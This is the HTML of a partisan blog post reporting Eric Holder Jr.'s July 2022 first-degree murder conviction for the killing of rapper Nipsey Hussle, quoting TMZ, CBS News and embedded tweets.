onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&#39;,&#39;gab2&#39;,&#39;49558262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&#39;,&#39;telegram2&#39;,&#39;49558262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '49558262', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="5" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&#39;,&#39;print_friendly&#39;,&#39;49558262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="3" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<p>The verdict is in&#8230;</p>
<p>Eric Holder Jr has just been convicted of first-degree murder after shooting rapper Nipsey Hussle in broad daylight back in 2019.</p>
<p>Besides being found guilty of killing the rap star, Holder was also found guilty of shooting two other bystanders who were fortunate to survive the deadly attack.</p>
<p>The jury was presented with graphic details including a testimony that stated Holder kicked Nipsey in the head after shooting him several times.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<span class="z-trending-headline">
<p>
<strong>Trending: </strong><a class="mostpopular-55837" href="https://welovetrump.com/2020/11/09/fall-of-the-cabal-full-video-archived-here-parts-1-10/?utm_source=website_link_trending1"><span class="mostpopular-title">Fall of the Cabal:  FULL Video Archived Here, Parts 1-10</span></a>

</p></span></div>

<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">BREAKING: Eric Holder Jr. has been convicted of first-degree murder in the death of rapper Nipsey Hussle. <a href="https://t.co/jtjRjew5xo">https://t.co/jtjRjew5xo</a></p>
<p>&mdash; KCAL News (@kcalnews) <a href="https://twitter.com/kcalnews/status/1544740387557969921?ref_src=twsrc%5Etfw">July 6, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Eric Holder, the man that killed Nipsey Hussle, has been found guilty of murder. <a href="https://t.co/nT7H1EecAR">https://t.co/nT7H1EecAR</a></p>
<p>&mdash; TMZ (@TMZ) <a href="https://twitter.com/TMZ/status/1544741077290188801?ref_src=twsrc%5Etfw">July 6, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><a href="https://www.tmz.com/2022/07/06/nipsey-hussle-killer-eric-holder-guilty-murder/?adid=social-twa">TMZ</a> had tehse details to add:</p>
<blockquote><p>Eric Holder has been found guilty in the murder of Nipsey Hussle &#8230; gunning the rapper and activist down in broad daylight back in 2019.</p>
<p>The jury returned the guilty verdict in an L.A. courtroom Wednesday, about 3 weeks after the trial began. He was found guilty of 1st-degree murder for killing Nipsey. Holder shot two other people during the murder &#8212; he was found guilty of 2 counts of attempted voluntary manslaughter, guilty of 2 counts of assault with a firearm and guilty of possession of a firearm by a felon. He was found not guilty of premeditated attempted murder.</p>
<p>The details of the brutal murder were outlined early in the trial &#8212; Deputy District Attorney John McKinney told the jury Holder kicked Nipsey in the head after filling his body with lead, calling it proof the attack was personal.</p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;'>
<div id="adcovery-1789"></div></div>

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
						
<p class="inline-poll"><a href="https://bit.ly/DismeSAnoah" target="_blank">99.9% Pure Investor Grade Silver Trump Collector Coins!</a></p>
<style>
.inline-poll {font-weight:900;}
</style></div>
<p>Among the people on the stand was Bryannita Nicholson, who was with Holder on the day of the murder. She stated Holder asked her to drive him around the block, she saw he had a gun and heard gunshots when Holder got out of her vehicle.</p></blockquote>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">FYI: Eric R. Holder Jr. is not related to former Attorney General Eric Holder. </p>
<p>Thought I should just put that out there.</p>
<p>&mdash; Ernest Owens (@MrErnestOwens) <a href="https://twitter.com/MrErnestOwens/status/1544742617811910656?ref_src=twsrc%5Etfw">July 6, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><a href="https://www.cbsnews.com/news/eric-holder-found-guilty-in-death-of-rapper-nipsey-hussle/">CBS News</a> had these details to share:</p>
<blockquote><p>Eric Holder, the man charged in the fatal shooting of Grammy-nominated rapper Nipsey Hussle, was found guilty of first-degree murder on Wednesday, CBS Los Angeles reported. The jury deliberated for about six hours before reaching its verdict.</p>
<p>Holder, 32, had also been charged with two counts of attempted first-degree murder because two bystanders were hit by gunfire, according to The Associated Press — but the jury found him guilty of two counts of attempted voluntary manslaughter instead.</p>
<p>Hussle, born Ermias Asghedom, was fatally shot outside of his Los Angeles clothing store in March 2019. He was 33.</p></blockquote>
<div class="boombox-responsive-embed "><iframe loading="lazy" title="Eric Holder Jr. found guilty of murder in death of rapper Nipsey Hussle" width="1160" height="653" src="https://www.youtube.com/embed/qdmwi4TVcUE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<!-- CONTENT END 2 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2022/07/06/im-sorry-you-have-to-see-this-nancy-pelosi/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2022/07/06/georgia-guidestones-gets-demolished/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_71402265 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_71402265" data-essb-postid="180571" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/" data-essb-fullurl="https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/" data-essb-instance="71402265"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="24"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">24</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&t=Eric+Holder+Jr.+Found+GUILTY+of+Murder+of+Nipsey+Hussle" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&t=Eric+Holder+Jr.+Found+GUILTY+of+Murder+of+Nipsey+Hussle&#39;,&#39;facebook&#39;,&#39;71402265&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="10" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;71402265&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="6" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&#39;,&#39;gab2&#39;,&#39;71402265&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&#39;,&#39;telegram2&#39;,&#39;71402265&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '71402265', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="5" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&#39;,&#39;print_friendly&#39;,&#39;71402265&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="3" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" />
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/';
		this.page.identifier = '180571';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2022/07/06/im-sorry-you-have-to-see-this-nancy-pelosi/">
									<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/pelosi-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/pelosi-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/pelosi-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2022/07/06/im-sorry-you-have-to-see-this-nancy-pelosi/">I'm Sorry You Have To See This (Nancy Pelosi)</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2022/07/06/georgia-guidestones-gets-demolished/">
									<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1766-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1766-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1766-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
